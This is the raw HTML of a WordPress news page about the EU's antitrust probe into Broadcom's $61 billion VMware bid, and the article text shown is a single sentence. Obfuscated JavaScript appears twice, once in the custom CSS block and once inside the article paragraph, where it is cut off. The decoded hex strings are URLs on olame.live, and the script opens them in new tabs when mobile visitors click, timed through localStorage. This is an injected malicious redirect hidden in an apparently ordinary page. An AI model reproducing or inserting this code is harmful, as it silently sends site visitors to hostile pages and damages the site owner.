						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-32592 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2022/12/20/eu-opens-antitrust-probe-into-broadcoms-61-billion-vmware-bid/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb">EU opens antitrust probe into Broadcom&#8217;s $61 billion VMware bid</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name">EU opens antitrust probe into Broadcom&#8217;s $61 billion VMware bid</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">December 20, 2022<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-32592 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-32592 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <p>The European Commission has opened an in-depth investigation into U.S. chipmaker Broadcom&#8217;s $61 billion bid for cloud computing firm VMware.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 